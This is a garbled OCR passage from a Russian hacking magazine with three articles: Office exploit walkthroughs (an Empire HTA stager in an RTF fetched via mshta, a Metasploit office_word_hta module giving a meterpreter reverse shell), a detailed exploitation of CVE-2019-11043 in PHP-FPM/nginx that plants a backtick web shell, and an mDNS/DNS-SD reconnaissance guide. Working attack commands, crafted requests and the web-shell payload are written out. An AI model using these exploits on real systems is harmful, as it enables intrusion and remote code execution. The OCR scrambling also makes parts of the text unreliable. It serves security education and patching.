- execute завершаем генерацию и выходим из меню.

![](_page_20_Picture_725.jpeg)

(Empire: stager/windows/hta) >

Почти все сделано! Теперь нужно перейти в /tmp и забрать оттуда наш боевой файл hackl.hta. Его-то мы и будем запускать на машине жертвы.

Создаем нагрузку

![](_page_20_Picture_60.jpeg)

#### **INFO**

Формат НТА (HTML Application) позволяет открывать документы HTML без браузера. Запускает такие приложения mshta.exe, где используется функция RunHTMLApplication (недокументированная). За этим исполняемым файлом в Windows по умолчанию закреплено расширение .hta.

Поскольку не любой юзер отважится запускать на своей тачке НТА, мы завернем его в документ Word. Документы ведь безобидны, это знает каждый! Возвращаемся в консоль и пишем следующее:

\$ python Command109b\_CVE-2017-11882.py -c "mshta <link>" -o Example.rtf

Здесь mshta <link> - это URL файла hack1.hta, который лежит на нашем сервере.

Теперь файл нужно доставить до целевой машины. Как только он будет открыт, поднимется соединение, KOTODOMY получаем  $\Box$ МЫ ДОСТУП **K** PowerShell.

![](_page_20_Picture_67.jpeg)

#### ЭКСПЛУАТАЦИЯ DDE (CVE-2017-11826)

10 октября 2018 года исследователи из китайской компании Qihoo 360 сообщили об уязвимости нулевого дня в Microsoft Office, которую злоумышленники уже активно эксплуатировали: устроили кампанию, нацеленную на предприятия. Атака отличалась тем, что не использовала объекты OLE или макросы.

#### Демонстрация

С точки зрения жертвы атака выглядит следующим образом. Приходит письмо с вложенным документом, открываем и видим следующее сообщение.

![](_page_20_Figure_72.jpeg)

 $\mathbf{x}$ 

Если нажать на кнопку Yes, то появится другое сообщение.

![](_page_20_Picture_726.jpeg)

И еще одно.

Microsoft Word

![](_page_20_Picture_727.jpeg)

 $Na$ </u>

 $Yes$ </u>

Ниже — древовидное представление процесса. Такое можно наблюдать при корректной работе эксплоита

![](_page_20_Picture_728.jpeg)

![](_page_20_Picture_79.jpeg)

#### Принцип работы

Техника этой атаки основана на довольно старой функции Microsoft Dynamic Data Exchange (DDE), которая позволяет одним приложениям Office загружать данные из других. К примеру, таблица в файле Word может автоматически обновляться при каждом запуске файла, и данные будут подтягиваться из файла Excel.

Как правило, при срабатывании DDE приложение показывает пользователю два предупреждения, которые можно увидеть на иллюстрации ниже. Причем специалисты отмечают, что второе предупреждение, информирующее об ошибке, может отображаться далеко не всегда.

![](_page_20_Figure_83.jpeg)

Yes No

Основная проблема здесь в том, что пользователи, которые часто работают с DDE, не обращают никакого внимания на эти сообщения. Такие предупреждения уже стали чем-то настолько привычным, что их закрывают не глядя.

Исследователи, среди которых сотрудники компаний SensePost и Cisco Talos, не раз отмечали, что DDE часто эксплуатируется хакерами, и пытались донести проблему до специалистов Microsoft, но те долго отказывались признать это уязвимостью, пока наконец не выпустили патч ADV170021, закрывающий дыру.

Возможность эксплуатации DDE для атак действительно не уязвимость в привычном смысле этого слова. Ведь Office честно предупреждает пользователя о потенциальной опасности. Ситуация почти аналогична проблемам с макросами и OLE.

Тем временем атаки с использованием DDE вовсю практикуют серьезные хакерские группы, в частности FIN7, известная широкомасштабными атаками на финансовые организации. И существование патча препятствует этому, но установлен он по-прежнему далеко не везде.

#### Как включить DDE обратно

В сущности, патч лишь вносит небольшие изменения в реестр и деактивирует DDE по умолчанию. Чтобы снова включить эту функцию, достаточно поменять значение одного ключа:

\HKEY CURRENT USER\Software\Microsoft\Office\version\Word\Security AllowDDE(DWORD)

- Значение этого dword может быть одним из следующих:
- AllowDDE (DWORD) =  $0$  отключает DDE. После установки обновления это значение стоит по умолчанию; • AllowDDE (DWORD) =  $1 -$  разрешает запросы DDE к уже запущенным
- программам, но не допускает запуска новых;
- AllowDDE (DWORD) =  $2 -$  разрешает любые запросы.

#### Эксплуатация

Давай посмотрим, как получить активную сессию meterpreter на удаленном хосте (Windows 8.1, Windows 7, Windows Server 2008). Для этого мы используем скрипт на Python, который генерирует файл RTF. Все необходимое включено в Metasploit Framework.

Соответствующий модуль создает вредоносный RTF - если открыть его в уязвимых версиях Word, выполнится код. Уязвимость состоит в том, что объект OLE может сделать запрос HTTP(S) и выполнить код HTA в ответ. Приступим к эксплуатации.

- > use exploit/windows/fileformat/office\_word\_hta
- > set srvhost 192.168.0.106
- > set payload windows/meterpreter/reverse\_tcp > set filename order.doc
- set lhost 192.168.0.106  $>$  exploit

![](_page_20_Picture_103.jpeg)

Выделенная красным ссылка должна быть доставлена на целевой хост.

![](_page_20_Picture_729.jpeg)

exploit(office\_word\_hta) > exploit

Если по ней перейти и запустить скачанный файл, откроется активная сессия meterpreter.

msf4/local/order.doc

![](_page_20_Picture_730.jpeg)

Набираем sysinfo, чтобы убедиться, что это победа.

![](_page_20_Picture_731.jpeg)

#### **ВЫВОДЫ**

Мы изучили три серьезные уязвимости, которые вовсю эксплуатируются злоумышленниками. Все три бага уже в той или иной мере закрыты патчами и имеют некоторые ограничения, но старые версии Office настолько распространены, что и уязвимости еще долгое время будут оставаться актуаль-НЫМИ.

Помни: обновления  $-$  это вовсе не прихоть Microsoft, ставить патчи  $$ одно из обязательных условий безопасности. Но далеко не единственное. Между обнаружением проблемы и ее устранением иногда проходят месяцы, поэтому, даже если ты исправно ставишь апдейты, вероятность нарваться на документ с сюрпризом всегда остается.  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_21_Picture_0.jpeg)

Недавно в связке из nginx и PHP-FPM, которая нередко встречается на веб-серверах, мои коллеги обнаружили опасную уязвимость. Созданный ими эксплоит позволяет изменить настройки РНР, внедрив переменные окружения, а цепочка таких настроек приведет к удаленному выполнению кода. Давай разбираться, где же там накосячили разработчики РНР.

Впервые аномальное поведение было обнаружено Андреем @d90pwn Данау во время квалификации Real World CTF 2019. Сервер странно реагировал на отправленный в URL символ перевода строки (%0a). Этой идеей заинтересовались Омар @beched Ганиев и Эмиль @neex Лернер. Эмиль разобрался, почему так происходит, нашел способ эксплуатации и написал рабочий эксплоит, а Омар довел этот баг до получения RCE.

Суть проблемы сводится к тому, что в некоторых конфигурациях FPM злоумышленник может выполнить атаку типа buffer underflow и осуществить запись в адресное пространство, зарезервированное для данных протокола FastCGI. Это позволит выполнять произвольные команды на целевой сис-Teme.

Уязвимость получила идентификатор CVE-2019-11043 и провокационное название PHuiP-FPizdaM. Для эксплуатации атакующему не нужно никаких прав, поэтому баг имеет критический статус. Проблема присутствует в обеих ветках PHP - 5 и 7, однако из-за особенностей оптимизации эксплуатация возможна только в РНР седьмой версии.

![](_page_21_Picture_5.jpeg)

#### **INFO**

Полный список уязвимых версий: • РНР ветки 7.1.х - все версии ниже 7.1.33; • PHP ветки 7.2.х - все версии ниже 7.2.24; • РНР ветки 7.3.х - все версии ниже 7.3.11.

#### СТЕНД

docker-compose.vml

Для начала нам нужен стенд. Я буду использовать уже полюбившиеся контейнеры Docker. Если не хочешь возиться с отладкой, то можно просто запустить готовое окружение с vulhub.

![](_page_21_Picture_570.jpeg)

Сконфигурируем РНР с поддержкой РНР-FРМ.

#### \$ ./buildconf --force \$ ./configure --enable-debug --enable-fpm --with-openssl --with-fpm-user="www-data" --with-fpm-group="www-data"

Теперь дело за компиляцией и установкой. Здесь все стандартно.

#### $$$  make \$ make install

Меняем имена стандартных конфигурационных файлов.

\$ mv /usr/local/etc/php-fpm.conf.default /usr/local/etc/php-fpm.conf \$ mv /usr/local/etc/php-fpm.d/www.conf.default /usr/local/etc/ php-fpm.d/www.conf

Далее изменяем путь до папки, где находятся конфиги.

\$ sed -s -i 's/=NONE/=\/usr\/local/' /usr/local/etc/php-fpm.conf

В конфиге PHP-FPM (/usr/local/etc/php-fpm.d/www.conf) настраиваем количество дочерних процессов. Чтобы было проще отлаживать, рекомендую поставить 1.

#### $pm = static$  $pm.max$  children = 1

Теперь дело за файлами конфигурации для nginx.

![](_page_21_Picture_571.jpeg)

В fastcgi\_pass указан адрес нашего PHP-FPM, по умолчанию он висит на 9000-м порте. Некоторые части конфига я поясню, когда буду разбирать уязвимость.

Затем нужно создать файл PHP в корне веб-сервера (/var/www/html/). Тут подойдет даже пустой скрипт, главное, чтобы он имел расширение .php и nginx отправлял его к РНР. Я создал *index.php*, который выводит приветствие.

#### /var/www/html/index.php  $\langle$ ?php

echo 'Hi there!';

Теперь все готово, можно запускать nginx.

\$ service nginx start

А затем и РНР-FPM через отладчик.

 $$$  gdb --args php-fpm --nodaemonize

Для GDB включаем возможность отлаживать дочерние процессы и запускаем сервис.

#### set follow-fork-mode child

r

![](_page_21_Picture_33.jpeg)

Готовый к работе стенд с PHP-FPM и nginx

#### ДЕТАЛИ УЯЗВИМОСТИ

Первым делом заглянем в коммит, который патчит уязвимость.

![](_page_21_Picture_572.jpeg)

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c

1151: path\_info = env\_path\_info ? env\_path\_info + pilen - slen : NULL  $1152:$  tflag = (orig\_path\_info != path\_info);

/php-src-php-7.3.11/sapi/fpm/fpm/fpm\_main.c 1151: path\_info = (env\_path\_info && pilen > slen) ? env\_path\_info + pilen - slen : NULL; 1152: tflag = path\_info && (orig\_path\_info != path\_info);

Как видишь, добавлены дополнительные проверки для переменных path\_info и tflag. В этой части кода обрабатываются пути вида /info.php/test. Поставим брейк-пойнт чуть выше запатченных строк, на строке 1143, и попробуем отправить GET-запрос с байтом переноса строки (%0a).

#### http://phprce.vh/index.php/path%0Ainfo.php

/php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c

![](_page_21_Picture_573.jpeg)

![](_page_21_Picture_47.jpeg)

Разумеется, сначала URL попадает в nginx. Напомню строчку из конфига.

#### default

#### location ~  $[\uparrow / ] \cdot \mathsf{php}( / | \mathsf{\$})$  { fastcgi split path info  $^(.+? \cdot php)((.*)\$ ;

Переданный байт переноса строки ломает логику регулярного выражения в директиве fastcgi\_split\_path\_info. В результате переменная env\_path\_info принимает пустое значение, и pilen становится равной О. Затем на основе этих значений высчитывается path info.

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c 1151: path\_info = env\_path\_info ? env\_path\_info + pilen - slen : NULL  $\mathbf{\mathbf{J}}$

Когда запрашиваемый файл не удается найти, PHP-FPM идет выше по URI и пытается заново отправить запрос на стоящий выше скрипт, если такой есть. Определяется по знакам /. Таким образом, если я запрошу http://phprce.vh/index.php/info.php, то отработает скрипт index.php. так как info.php у меня отсутствует.

> phprce.vh/index.php/info.php  $\ddot{}$ ×  $\leftarrow$   $\rightarrow$   $\mathbf{C}$   $\circ$  O Not secure | phprce.vh/index.php/info.php Hi there!

#### PHP-FPM передает управление стоящему выше скрипту, если не найден запрашиваемый

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c  $1113 \cdot i$  f (script nath translated  $22$

![](_page_21_Picture_574.jpeg)

Поэтому есть две переменные: script\_path\_translated - полный URI и pt — путь до скрипта выше. В нашем случае они имеют длину 37 (0x25) и 23 (0x17) байта соответственно.

- /var/www/html/index.php/path\ · script path translated ninfo.php

•  $pt - /var/www/html/index.php$ 

1151

ۯ۬

#### rhread 2.1 "php-fpm" hit Breakpoint 2, init\_request\_info () at /root/php-src/sapi/fpm/fpm/fpm\_main.c:1151<br>path\_info = env\_path\_info ? env\_path\_info + pile - slen : NULL; b-peda\$ p script\_path\_translated<br>= 0x5555566184ac "/var/www/html/index.php/path\ninfo.php" peda) p pt<br>Ox7ffff5202000 "/var/www/html/index.php"<br>pedaj p script\_path\_translated\_len e pedas p ptlen<br>L1 = 0x17

#### Переменные пути до скриптов и их длина

На основе этих переменных считается slen.

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c 1119: int len = script path translated len;

![](_page_21_Picture_575.jpeg)

А затем высчитывается path info.

![](_page_21_Picture_576.jpeg)

#### Переменные, на основе которых высчитывается рати-титс

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c 1151: path info = env path info ? env path info + pilen - slen : NULL

Сейчас в выражении env\_path\_info + pilen - slen только slen отлична от нуля (0хе). Поэтому path\_info будет указывать не туда, куда нужно, а на адрес, который располагается выше. В моем случае это строка 200 по адресу 0x555556618672. Такая уязвимость называется buffer underflow.

 $0x555556618680$  (реальный адрес значения path\_info) -  $0x0e$  (slen) = 0x555556618672

![](_page_21_Picture_577.jpeg)

Если посмотреть на код функции init\_request\_info дальше, то увидим любопытный кусок.

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c 1161:  $path_info[0] = 0;$

Так как мы управляем длиной slen, то сможем записать null-байт в любую позицию выше РАТН\_INFO. Чтобы понять, что из этого можно извлечь, нужно разобраться, как PHP-FPM работает с переменными окружения. Если посмотреть код чуть дальше, то мы увидим, что там устанавливается одна ИЗ НИХ - ORIG\_SCRIPT\_NAME.

/php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c 1165: FCGI\_PUTENV(request, "ORIG\_SCRIPT\_NAME", orig\_script\_name);

Функция FCGI\_PUTENV инициализирована как fcgi\_quick\_putenv.

#### /php-src-php-7.3.10/main/fastcgi.h

41: #define FCGI\_PUTENV(request, name, value) \ fcgi\_quick\_putenv(request, name, sizeof(name)-1, FCGI\_HASH\_FUNC  $42:$ (name, sizeof(name)-1), value)

Если ты посмотришь на ее код, то увидишь, что она напрямую модифицирует req->env.

![](_page_21_Picture_578.jpeg)

Эта конструкция инициализируется в самом начале работы с запросом функцией fcgi\_hash\_init.

![](_page_21_Picture_579.jpeg)

Здесь видим, что req->env — это структура fcgi data seg.

![](_page_21_Picture_580.jpeg)

**CALIFORNIA ALL** 

В этой структуре хранятся глобальные переменные, необходимые для коммуникации процесса PHP-FPM и веб-сервера (в моем случае - nginx). Здесь роѕ указывает на адрес текущего буфера, end - на адрес, где он заканчивается, а data - на то место, куда нужно записывать данные. Когда блок памяти, выделенный под структуру, заканчивается (pos больше end), то создается новая, а адрес текущей записывается в next.

Например, вот так выглядит эта структура для текущего запроса и данные, которые в ней хранятся.

![](_page_21_Picture_581.jpeg)

Там находится и наш PATH\_INFO. Обрати внимание на адрес роѕ, он расположен выше, поэтому можно установить указатель на него и записать туда null-байт.

![](_page_21_Picture_582.jpeg)

Но сначала необходимо создать новую структуру fcgi\_data\_seg. Для этого нужно заполнить свободную память в текущем блоке. Если я буду добавлять символы в путь, то станет меняться и slen. Если еще раз глянуть конфиг nginx, то мы увидим там QUERY\_STRING. В моей конфигурации она объявляется раньше, чем РАТН INFO, а значит, и в памяти будет располагаться выше.

![](_page_21_Picture_583.jpeg)

## КАК ПОДЧИНИТЬ КОНФИГ

УЧИМСЯ ЭКСПЛУАТИРОВАТЬ НОВУЮ **УЯЗВИМОСТЬ В PHP-FPM И NGINX** 

Поэтому основной мусор передам через параметры к скрипту. Идея в следующем: нужно, манипулируя частями URL, добиться того, чтобы значение **PATH\_INFO** попадало в новый блок памяти. Тогда между адресом значения РАТН INFO и новым request.env.data.pos будет 34 байта.

Так как мы точно знаем это значение, то можем использовать buffer underflow. С его помощью поставим указатель path\_info на request.env.data. роѕ. У меня получился следующий URL, в твоем случае он может быть другим из-за разницы в адресации памяти. Разница будет в количестве символов А.

#### http://phprce.vh/index.php/anything%0Athis\_value\_you\_can\_see;  $?AAAAAA$ ...

Дальше идет еще 1750 букв А. Не буду приводить их все, чтобы не было похоже на твиттер в день появления смешного мема.

Установим брейк-пойнт на строку, где происходит запись null-байта  $(b$  fpm\_main.c:1161), и отправим запрос. Теперь path\_info указывает на адрес 0x5555566194a0, а это и есть request.env.data.pos.

![](_page_22_Picture_9.jpeg)

Сделаем шаг вперед и посмотрим на состояние структуры теперь.

![](_page_22_Picture_11.jpeg)

Заголовок новой структуры fcgi data seg после перезаписи pos

Указатель роѕ изменился, теперь он имеет значение 0x555556619400. Дальше, как ты уже знаешь, вызывается FCGI PUTENV и добавляется строка ORIG SCRIPT NAME И КОНТРОЛИРУЕМОЕ НАМИ ЗНАЧЕНИЕ ИЗ orig script name.

![](_page_22_Picture_586.jpeg)

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm main.c 1165: FCGI\_PUTENV(request, "ORIG\_SCRIPT\_NAME", orig\_script\_name);

Итак, теперь можно добавлять свои переменные. Нас интересует PHP VALUE. С ее помощью можно менять настройки PHP.

#### /php-src-php-7.3.10/sapi/fpm/fpm/fpm\_main.c

![](_page_22_Picture_587.jpeg)

Только вот не все так просто. РНР-FPM хранит каждую переменную окружения в структуре fcgi hash bucket.

#### /php-src-php-7.3.10/main/fastcgi.c

![](_page_22_Picture_588.jpeg)

Все они хранятся в fcgi hash buckets, и в отладчике их можно посмотреть

командой р \*request.env.buckets.

#### /php-src-php-7.3.10/main/fastcgi.c

![](_page_22_Picture_589.jpeg)

Здесь можно обнаружить добавленную нами переменную.

![](_page_22_Picture_590.jpeg)

Наверное, ты уже заметил проблему: целостность структуры нарушена. Как минимум не совпадают длина переменной (var\_len) и ее значения (val len). PHP-FPM проверяет целостность и такого жесткого вмешательства не потерпит.

Заглянем в FCGI GETENV.

#### /php-src-php-7.3.10/main/fastcgi.h

38: #define FCGI\_GETENV(request, name) \ fcgi\_quick\_getenv(request, name, sizeof(name)-1, FCGI\_HASH\_FUNC  $39:$  $(name, sizeof(name)-1))$ 

#### /php-src-php-7.3.10/main/fastcgi.c

![](_page_22_Picture_591.jpeg)

Сначала вызывается FCGI\_HASH\_FUNC. Функция подсчитывает хеш на основе некоторых данных переменной окружения.

#### /php-src-php-7.3.10/main/fastcgi.h

![](_page_22_Picture_592.jpeg)

Я хочу добавить PHP VALUE. Подсчитаем ее хеш:

#### $('-'<<2) + ('U'<<4) + ('E'<<2) + 9 = 2025$

![](_page_22_Picture_593.jpeg)

#### Подсчет хеша PHP VALUE

Нужно найти название, которое будет давать такой же хеш. Добавлять переменные можно, используя хидеры в запросе. Если передать любое незарезервированное имя, то оно получит префикс HTTP\_.

![](_page_22_Picture_42.jpeg)

![](_page_22_Picture_43.jpeg)

Исходя из формулы первое значение будет равно ('P' << 2) = 320, длина должна быть равна 9 (как у PHP VALUE).

 $320 + x + y + 9 = 2025$  $x + y = 1696$ 

Естественно, возможных вариантов очень много. Возьмем, например, SLUT. Теперь, когда мы заменим этот добавленный заголовок на переменную PHP -**VALUE**, все проверки будут пройдены.

#### /php-src-php-7.3.10/main/fastcgi.c 386: static char \*fcgi\_hash\_get(fcgi\_hash \*h, unsigned int hash\_value , char \*var, unsigned int var\_len, unsigned int \*val\_len)  $387:$  { unsigned int  $idx = hash value & FCGI HASH TABLE MASK;$ 388:  $fcgi\_hash_bucket *p = h->hash_table[idx];$ 389: 390: while ( $p$  != NULL) {  $391:$ if  $(p - \lambda)$  hash value == hash value && 392:  $p$ ->var len == var\_len && 393: memcmp(p->var, var, var\_len) ==  $\theta$ ) { 394: \*val\_len =  $p$ ->val\_len; 395: return p->val; 396: 397:  $\}$ 398:  $p = p$ ->next; 399:  $\}$ 400: return NULL; 401: }

Остается только точно попасть в адрес. Для этого воспользуемся еще одним заголовком, который будет играть роль паддинга. Он будет подталкивать переданную строку в нужное место. Обрати внимание, что он должен быть перед заголовком Slut. Если посмотреть память, то там хидеры располагаются в том же порядке, в котором были переданы в запросе.

Для теста я возьму опцию session.auto\_start=1. Если она будет внедрена, то сервер вернет соокіе с сессией. У меня получился такой реквест. Для перебора я просто добавлял символы **a** в Pimp и результат контролировал через отладчик с помощью p request.env.buckets.

GET /index.php/PHP VALUE%0Asession.auto start=1;;;?AAAAAAA... HTTP/1.1 Content-Length: 11 Host: phprce.vh Connection: close Slut: was here

1750 букв А здесь снова опущены. Отправляем и наблюдаем в ответе хидер Set-Cookie, а значит, пейлоад отработал успешно.

1 GET 2 Content-Length: 11 3 Host: phprce.vh Select MINGW64:/d/VisualHack 4 Connection: close , i<br>hash\_value = 0x759,<br>var\_len = 0x9,<br>var = 0x55555661d4db "HTTP\_PIMP",<br>val\_len = 0x36,<br>val = 0x55555661d4e5 'a' <repeats 27 times>, "ORIG\_SCRIPT\_NAME",<br>next = 0x0,<br>list\_next = 0x55555661b080 6 Slut: was here Response Headers Response Data View Page HTML Structure Analysis View Cookies **B** Follow Redirection hash\_value = 0x7e9, Header Name **Header Text**  $var_l = 0x9$ , HTTP/1.1 200 OK = 0x55555661d51c "PHP\_VALUE\nsession.auto\_start=1;;;", val\_len = 0x8,<br>val = 0x55555661d526 "session.auto\_start=1;;;",<br>next = 0x55555661ae40,<br>list\_next = 0x55555661ae40, Server nginx/1.14.2 Date Thu, 05 Dec 2019 04:38:20 GMT Content-Type text/html; charset=UTF-8 Connection close , i<br>hash\_value = 0x6c6,<br>var\_len = 0xe,<br>var = 0x55555661d52f "uto\_start=1;;;",<br>val\_len = 0x0,<br>val = 0x55555661d53e "",<br>next = 0x55555661ae10,<br>list\_next = 0x55555661ae10, PHP/7.3.10 X-Powered-By Expires Thu, 19 Nov 1981 08:52:00 GMT Cache-Control no-store, no-cache, must-revalidate Pragma no-cache Content-Length 9  $\int_{\text{nash\_value}}^{\text{hash\_value}} = 0x710,$ <br>
var\_len = 0x10,<br>
var = 0x55555661d500 "ORIG\_SCRIPT\_NAME",<br>
val\_len = 0x2c, 0x2c,<br>5555661d511 "/index.php/PHP\_VALUE\nsession.auto\_start=1;;;" Успешная эксплуатация PHP-FPM

Эта опция действительна, пока работает воркер PHP-FPM, который был проэксплуатирован.

Теперь осталось найти цепочку гаджетов из настроек РНР, которые будут давать выполнение кода. Вот что предлагают авторы эксплоита:

![](_page_22_Picture_594.jpeg)

- · short open tag=1 включает короткую форму записи PHP-тегов;
- · include path=/tmp указывает директорию /tmp, в которой PHP будет искать файлы;
- · auto prepend file=а файл с именем а будет автоматически обрабатываться перед вызовом любого скрипта;
- log\_errors=1 включает логирование ошибок;
- error reporting=2 включает уровень ошибок логирования (E WARNING);
- error log=1 ошибки будут также логироваться в файла;
- $\cdot$  extension dir=\"<?=`\" yka3bBaeT TeT <?=` B Ka4eCTBe ДИРЕКтории, в которой необходимо искать расширения;
- $\cdot$  extension=\"\$ GET[a]`?>\" yKa3bBaeT \$ GET[a]`?> B Ka4eCTBe имени загружаемого расширения.

После того как все директивы будут установлены, PHP создаст во временной директории /tmp файл а. В него попадет ошибка такого вида:

#### $\langle ? = \$ \_GET[a] \rangle$

То есть это веб-шелл через бэктики. Разумеется, каждую директиву нужно отправлять отдельным запросом. В итоге мы имеем удаленное выполнение команд.

![](_page_22_Picture_595.jpeg)

Оригинальный эксплоит, написанный Эмилем, ты можешь скачать на гитхабе.

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)

![](_page_22_Picture_70.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Сегодня я разобрал одну из самых интересных за последнее время уязвимостей. Здесь прекрасно все: от обнаружения до написания полноценного эксплоита с критическим импактом. Это отличный пример того, как превратить аномалию в полноценно работающий вектор атаки. Для этого нужно понимать механизм работы исследуемого приложения и усердно ресерчить.

Найденная уязвимость в очередной раз доказывает, что даже в таких крупных продуктах, как РНР, еще полно необнаруженных уязвимостей.

Хотя здесь и имеется определенный список начальных условий, не стоит думать, что их не бывает в дикой природе. Совсем наоборот. Nginx - штука гибкая, и существует огромное количество заведомо уязвимых конфигов. Плюс ко всему разработчики любят копировать готовые настройки друг у друга, не проводя даже минимальный их анализ. Это тоже не прибавляет безопасности.

К слову, дефолтный конфиг Ubuntu 18.04 от падения в пучину RCE отделяет всего одна строка - try files \$fastcgi\_script\_name =404;

![](_page_22_Picture_596.jpeg)

Дефолтный конфиг fastcgi.conf для nginx в Ubuntu 18.04

Если ее убрать, то получаем уязвимую среду. А это не такой уж и редкий случай. Представь, что nginx и PHP-FPM находятся на разных машинах. Такая схема довольно часто встречается в продакшене.

Есть еще несколько конфигураций, когда в fastcgi\_split\_path\_info используется более жесткое регулярное выражение, но эксплуатация все еще возможна. Советую посмотреть пулл-реквест самого Эмиля. Если хочешь еще глубже копнуть в этом направлении, то начни с разбора уязвимости, которую нашел Оранж Цай. У него тоже есть несколько дополнительных способов оптимизировать эксплоит.

Что касается патча, то разработчики довольно быстро отреагировали на инцидент и залатали брешь. Но дистрибутивы РНР не так часто обновляются на серверах, поэтому в ближайшее время будет еще множество потенциально уязвимых продуктов. Так что не зевай, следи за обновлениями дистрибутивов и своевременно накатывай патчи! Особенно те, которые повышают безопасность. <sup>31</sup>

![](_page_23_Picture_1.jpeg)

Multicast DNS (mDNS) и Service Discovery (DNS-SD) - это повсеместно распространенные протоколы, их сейчас по дефолту включают во многие технические продукты, особенно предназначенные ДЛЯ дома или маленькой офисной сети. В этой статье я разберу, что пентестеру следует знать о mDNS и DNS-SD и как можно использовать эти технологии для собственных целей.

![](_page_23_Picture_3.jpeg)

![](_page_23_Picture_4.jpeg)

#### **INFO**

Это перевод статьи Марка Э. Хааса, впервые опубликованной в блоге Hyperion Gray. Перевела Алёна Георгиева.

#### *HTO TAKOE MDNS?*

Официальные сайты Multicast DNS и DNS Service Discovery способны скорее запутать, чем пролить свет на суть этих технологий. Поэтому - прежде чем погружаться в вопросы безопасности mDNS и DNS-SD - мы обсудим, почему вообще эти протоколы существуют и чем они на самом деле занима-ЮТСЯ.

Оба протокола являются частью **Zeroconf** - пакета технологий, который помогает сетевым устройствам находить друг друга автоматически. Когда ты отправляешь документ на печать, а твой компьютер сам предлагает на выбор ближайшие принтеры, скорее всего, он использует именно Zeroconf. Протоколы связаны с DNS, так что здесь нужно хотя бы на базовом уровне понимать, как устроена система DNS.

Обычно DNS работает «одноадресно» (unicast) - это значит, что каждый запрос отправляется на конкретный IP-адрес. Слово multicast (то есть «многоадресность») в mDNS означает, что запрос веерно рассылается всем девайсам широковещательного домена (broadcast domain). Сам по себе термин «широковещательный домен» означает, грубо говоря, все сообщающиеся устройства второго уровня - например, компьютеры, соединенные сетевыми коммутаторами. Это важный момент, ведь запросы mDNS не проходят через роутеры - потому что роутеры уже устройства третьего уровня.

Разберемся на примере. Мой MacBook Pro имеет в системе mDNS имя MehBook.local. Выяснить это можно во вкладке «Общий доступ» (Sharing) системных настроек.

![](_page_23_Picture_539.jpeg)

Чтобы вычислить IP макбука, мы можем использовать инструмент DNS-запросов вроде dig:

\$ dig @224.0.0.251 -p 5353 +short MehBook.local 10.105.0.203

Обрати внимание, что имя заканчивается на .local - это домен верхнего уровня, зарезервированный специально под mDNS. Если ты видишь подобное имя - то, вероятно, сможешь вычислить айпишник, используя mDNS. Такие доменные имена называются именами локальной связи (link-local names), потому что увидеть их можно только внутри локальной сети.

![](_page_23_Picture_16.jpeg)

#### **INFO**

Имей в виду: некоторые сисадмины некорректно используют местный домен верхнего уровня вместе с одноадресным DNS. Следи за собой, будь осторожен!

Вместо того чтобы посылать запрос DNS-серверу на порт 53, мы используем порт 5353 и специальный адрес 224.0.0.251 - собственно, мультикастомный. Этот конкретный адрес зарезервирован специально для mDNS. Когда на адрес 224.0.0.251 приходит запрос, все устройства сети получают копию этого запроса и могут на него ответить. В нашем примере мой макбук увидел запрос и вернул по нему свой собственный айпишник - 10.105.0. 203.

IP моего макбука динамический, через какое-то время он поменяется а вот mDNS-имя останется прежним! Так что мы можем взаимодействовать с доменными именами без запуска DNS-сервера. Сам понимаешь, чем это полезно в домашних и небольших офисных сетях.

#### *YTO TAKOE DNS-SD?*

В примере с mDNS мы выясняли айпишник устройства с уже известным именем. Но что, если ты хочешь связаться с девайсом, имя которого не знаешь, — например, с принтером? Эту проблему как раз и решает протокол обнаружения сервисов (Service Discovery). Он позволяет устройствам заявлять о конкретных сервисах, которые они предлагают, - так, чтобы можно было обнаружить их без централизованной настройки.

Начнем с вычисления принтеров:

\$ dig @224.0.0.251 -p 5353 -t ptr +short \_printer. tcp.local Brother\032DCP-L2540DW\032series.\_printer.\_tcp.local.

Тут нам помогут те же мультикастомный DNS-адрес и порт, но на сей раз мы запрашиваем PTR-записи и используем специальное доменное имя printer.\_tcp.local - оно как раз предназначено для распознавания принтеров. В ответ на этот запрос мой принтер Brother вернул свое локальное доменное ИМЯ.

Если ты хочешь запросить устройства с другими сервисами, то стоит свериться с их официальным реестром. Например, там есть любопытная служба RAOP — она же протокол Apple, известный как AirTunes. Давай-ка его вычис-ЛИМ:

#### \$ dig @224.0.0.251 -p 5353 -t ptr +short \_raop.\_tcp.local C8D083XXXXXX\@Living\032Room.\_raop.\_tcp.local

Запрос показывает устройство в моей сети, предлагающее сервис RAOP, это Apple TV под названием «Гостиная» (Living Room). На самом деле в моей сети два Apple TV, но dig выводит только первый полученный ответ. К счастью, есть инструменты и получше. На macOS это команда dns-sd программном модуле Rendezvous (Bonjour), эппловской реализации B Zeroconf.

![](_page_23_Picture_540.jpeg)

Эта команда разошлет запрос и отобразит все полученные ответы (чтобы избавиться от них, нужно будет нажать Ctrl-C). Теперь мы видим оба моих Apple TV.

Ha Linux тот же набор инструментов предлагает пакет Avahi (на Debian/Ubuntu он называется avahi-utils).

![](_page_23_Picture_541.jpeg)

Avahi умеет переводить имена служб типа \_raop. tcp. local в более понятные - AirTunes Remote Audio local, например. Также Avahi может вычислить айпишник с помощью mDNS, так что dig здесь вообще не нужен:

![](_page_23_Picture_35.jpeg)

#### **INFO**

Обрати внимание, что при mDNS-запросе мы не вставляем значения типа \_raop. tcp потому что это название службы, а не устройства. Также мы ничего не пишем слева от символа @.

#### ВЫЧИСЛЯЕМ УСТРОЙСТВА

Теперь ты видишь, чем пакет Zeroconf интересен пентестерам: благодаря ему можно быстро найти целый список доступных устройств буквально за пару запросов. А Avahi еще и позволяет автоматизировать этот процесс. Например, вполне реально упаковать обнаружение сервисов и пробивание IP через mDNS в один шаг.

![](_page_23_Picture_40.jpeg)

В результате мы получаем локальное имя хоста, IP-адрес и порт (tcp/515 дефолтный порт для Line Printer Daemon). Плюс много информации о возможностях принтера в поле txt.

Использованная здесь команда - отличный способ пересчитать все устройства конкретного типа, однако Avahi способен на большее! Следующая команда вычисляет вообще все типы сервисов сразу.

